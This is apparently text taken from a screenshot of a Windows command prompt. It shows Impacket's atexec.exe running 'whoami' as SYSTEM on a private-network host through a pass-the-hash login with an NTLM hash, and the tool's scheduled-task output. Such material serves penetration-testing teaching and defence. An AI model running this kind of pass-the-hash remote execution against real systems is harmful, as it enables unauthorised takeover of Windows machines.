 C:\Users\tom\Desktop>atexec.exe -hashes :afffeba176210fad4628f0524bfe1942 ./admi
nistrator@192.168.10.3 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \iYYpXAai
[*] Running task \iYYpXAai
[*] Deleting task \iYYpXAai
[*] Attempting to read ADMIN$\Temp\iYYpXAai.tmp
nt authority\system
C:\Users\tom\Desktop>_